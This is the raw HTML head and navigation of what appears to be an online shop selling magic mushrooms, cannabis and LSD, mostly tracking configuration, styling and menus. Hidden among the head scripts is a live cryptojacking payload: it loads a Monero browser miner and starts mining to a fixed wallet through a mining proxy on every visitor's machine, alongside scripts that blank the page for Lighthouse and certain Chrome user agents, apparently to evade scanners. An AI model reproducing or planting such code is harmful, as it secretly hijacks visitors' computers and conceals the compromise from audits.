Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17448":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17382":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17418":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"25705":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"25705","name":"Daddy Long Legs Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"75529":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75529","name":"Makilla Gorilla Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"33719":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"33719","name":"Mix & Match Ounces - $$","quantity":1,"price":104.99,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17412":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"23925":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"23925","name":"Gold Member Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"86291":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"86291","name":"Florida White Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17436":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"537bbce432","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":52100,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/52100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=52100' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://cedartin.shop?checkout=yes" as="document"><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular product-template-default single single-product postid-52100 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
